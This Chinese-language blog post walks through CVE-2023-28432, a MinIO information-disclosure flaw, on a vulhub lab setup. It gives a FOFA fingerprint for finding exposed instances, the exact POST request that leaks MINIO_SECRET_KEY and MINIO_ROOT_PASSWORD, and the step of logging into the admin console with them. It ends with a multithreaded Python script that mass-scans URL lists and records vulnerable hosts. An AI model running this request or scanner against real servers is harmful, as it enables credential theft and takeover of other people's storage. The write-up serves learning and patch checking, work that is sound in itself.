引言
MinIO是一个用Golang开发的基于Apache License v2.0开源协议的对象存储服务。虽然轻量,却拥有着不错的性能。它兼容亚马逊S3云存储服务接口,非常适合于存储大容量非结构化的数据。该漏洞会在前台泄露用户的账户和密码。
靶场搭建
各位可以自行搭建vulnhub的靶场https://github.com/vulhub/vulhub/tree/master/minio/CVE-2023-28432![]() https://github.com/vulhub/vulhub/tree/master/minio/CVE-2023-28432,具体的搭建可以网上搜一下教程
https://github.com/vulhub/vulhub/tree/master/minio/CVE-2023-28432,具体的搭建可以网上搜一下教程
Fofa指纹
#app="minio"
漏洞环境
执行如下命令启动一个MinIO集群,其中包含3个以集群模式运行的服务:
docker-compose up -d
集群启动后,访问http://your-ip:9001可以查看Web管理页面,访问http://your-ip:9000是API服务。

漏洞复现
这个漏洞存在于API节点http://your-ip:9000/minio/bootstrap/v1/verify上,发送如下数据包即可查看泄露的环境变量:
POST /minio/bootstrap/v1/verify HTTP/1.1
Host: your-ip:9000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
1、打开burp,把数据包复制进去

2、然后发一下包

3、可以看到其中包含MINIO_SECRET_KEY和MINIO_ROOT_PASSWORD这两个信息,这是账户信息。

4、使用这个账号密码,即可成功登录管理后台:

相关poc 漏洞检测检测
import requests
import sys
import urllib3
from argparse import ArgumentParser
import threadpool
from urllib import parse
from time import time
import random
#app="minio"
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
filename = sys.argv[1]
url_list=[]
def get_ua():
first_num = random.randint(55, 62)
third_num = random.randint(0, 3200)
fourth_num = random.randint(0, 140)
os_type = [
'(Windows NT 6.1; WOW64)', '(Windows NT 10.0; WOW64)',
'(Macintosh; Intel Mac OS X 10_12_6)'
]
chrome_version = 'Chrome/{}.0.{}.{}'.format(first_num, third_num, fourth_num)
ua = ' '.join(['Mozilla/5.0', random.choice(os_type), 'AppleWebKit/537.36',
'(KHTML, like Gecko)', chrome_version, 'Safari/537.36']
)
return ua
proxies={'http': 'http://127.0.0.1:8080',
'https': 'https://127.0.0.1:8080'}
def wirte_targets(vurl, filename):
with open(filename, "a+") as f:
f.write(vurl + "\n")
#poc
def check_url(url):
url=parse.urlparse(url)
hostname = url.hostname
url=url.scheme + '://' + url.netloc
vulnurl=url + "/minio/bootstrap/v1/verify"
headers = {
'User-Agent': get_ua(),
"host":hostname,
"Content-Type": "application/x-www-form-urlencoded"
}
data=""
try:
res = requests.post(vulnurl, verify=False, allow_redirects=False, headers=headers,data=data ,timeout=5)
if res.status_code == 200 and "MinioEn" in res.text:
# print(res.text)
print("\033[32m[+]{} is vulnerable\033[0m".format(url))
wirte_targets(vulnurl,"vuln.txt")
else:
print("\033[34m[-]{} not vulnerable.\033[0m".format(url))
except Exception as e:
print("\033[34m[!]{} request false.\033[0m".format(url))
pass
#多线程
def multithreading(url_list, pools=5):
works = []
for i in url_list:
# works.append((func_params, None))
works.append(i)
# print(works)
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(check_url, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
if __name__ == '__main__':
arg=ArgumentParser(description='check_url By m2')
arg.add_argument("-u",
"--url",
help="Target URL; Example:http://ip:port")
arg.add_argument("-f",
"--file",
help="Target URL; Example:url.txt")
args=arg.parse_args()
url=args.url
filename=args.file
print("[+]任务开始.....")
start=time()
if url != None and filename == None:
check_url(url)
elif url == None and filename != None:
for i in open(filename):
i=i.replace('\n','')
url_list.append(i)
multithreading(url_list,10)
end=time()
print('任务完成,用时%ds.' %(end-start))注:这就是个检测

python3 poc.py -u http://127.0.0.1:1111 单个url测试
python3 poc.py -f url.txt 批量检测
扫描结束后会在当前目录生成存在漏洞url的vuln.txt























 680
680











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








